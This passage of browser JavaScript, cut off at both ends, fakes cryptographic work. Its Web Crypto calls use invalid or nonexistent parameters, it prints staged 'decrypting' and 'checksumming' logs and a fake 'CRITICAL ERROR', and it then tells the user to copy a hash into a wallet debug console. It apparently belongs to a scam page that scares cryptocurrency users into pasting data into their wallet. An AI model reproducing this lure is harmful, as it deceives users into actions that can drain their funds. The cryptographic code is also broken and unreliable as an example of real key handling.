
ge (Hash: 0x4e46fb87)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"AES-GCM",hash:"SHA-384"},true,["en
crypt"]);

  const session_key = await crypto.subtle.de
riveKey({name:"RSASSA-PKCS1-v1_5",salt:new U
int8Array(30)}, seed, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe9a275
88 inside Invalid branch for forge");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid branch for forge");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH